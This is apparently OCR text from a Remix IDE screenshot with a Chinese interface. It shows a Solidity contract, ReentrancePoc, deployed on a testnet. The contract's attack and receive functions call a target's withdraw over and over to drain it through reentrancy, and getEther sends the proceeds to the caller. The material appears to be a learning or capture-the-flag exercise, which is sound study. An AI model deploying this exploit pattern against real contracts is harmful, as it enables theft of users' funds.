 部署 & 发交易
GAS 上限
3000000
以太币数量
0
Finney
合约
ReentrancePoc - tests/test.sol
evm 版本: istanbul
部署
0xF21B3E4F778170c9445AEEE75
发布到 IPFS
At Address
加载此地址的合约
已记录的交易 24
Pinned Contracts (chain id: 11155111)
No pinned contracts found for selected
workspace & network
已部署的合约
REENTRANCEPOC AT 0X88C...6EC
余额: 0 ETH
attack
callDonate
getEther
低级交互
i
CALLDATA
Transact
2
Home
storage.test.js
test.sol 2
25 }
26 }
27
28 receive() external payable {} undefined gas
29 }
30 contract ReentrancePoc {
31
32 Reentrance reInstance;
33
34 function getEther() public { infinite gas
35 msg.sender.transfer(address(this).balance);
36 }
37
38 constructor(address payable  _addr) public payable { infinite gas 155600 gas
39 reInstance = Reentrance(_addr);
40 }
41 function callDonate() public payable{ infinite gas
42 reInstance.donate.value(msg.value)(address(this));
43 }
44
45 function attack() public { infinite gas
46 reInstance.withdraw(0.001 ether);
47 }
48 receive() external payable { undefined gas
49 if(address(reInstance).balance >= 0.001 ether){
50 reInstance.withdraw(0.001 ether);
51 }
52 }
53
54 }
0
监听所有交易
按交易哈希或地址搜索
>